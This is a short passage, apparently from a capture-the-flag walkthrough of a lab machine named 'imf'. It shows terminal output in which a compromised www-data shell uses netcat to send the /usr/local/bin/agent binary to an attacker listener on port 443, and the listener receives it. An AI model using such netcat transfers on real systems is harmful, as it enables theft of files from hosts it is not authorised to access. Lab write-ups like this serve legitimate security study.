 www-data@imf:/$ nc 192.168.3.5 443 < /usr/local/bin/agent
nc 192.168.3.5 443 < /usr/local/bin/agent
www-data@imf:/$
❯ sudo nc -nlvp 443 > agent
listening on [any] 443 ...
connect to [192.168.3.5] from (UNKNOWN) [192.168.3.228] 36996
❯ ls
agent data flag1 flag2 flag3 flag4 flag5